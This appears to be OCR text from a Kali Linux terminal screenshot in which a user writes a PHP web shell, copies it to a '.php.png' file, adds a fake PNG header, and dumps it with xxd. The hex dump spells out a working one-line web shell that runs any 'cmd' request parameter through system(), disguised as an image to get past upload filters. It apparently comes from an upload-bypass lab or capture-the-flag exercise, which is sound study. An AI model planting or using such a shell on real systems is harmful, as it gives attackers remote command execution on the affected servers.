 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nano webshell.php
┌──(kali㉿kali)-[~]
└─$ cp webshell.php webshell.php.png
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates token Videos webshell.php webshell.php.png
┌──(kali㉿kali)-[~]
└─$ nano webshell.php.png
┌──(kali㉿kali)-[~]
└─$ xxd webshell.php.png
00000000: 504e 470a 3c3f 7068 700a 6966 2869 7373  PNG.<?php.if(iss
00000010: 6574 2824 5f52 4551 5545 5354 5b27 636d  et($_REQUEST['cm
00000020: 6427 5d29 2920 0a20 2020 2073 7973 7465  d'])) .    syste
00000030: 6d28 245f 5245 5155 4553 545b 2763 6d64  m($_REQUEST['cmd
00000040: 275d 293b 0a3f 3e0a  ']);.?>.
┌──(kali㉿kali)-[~]
└─$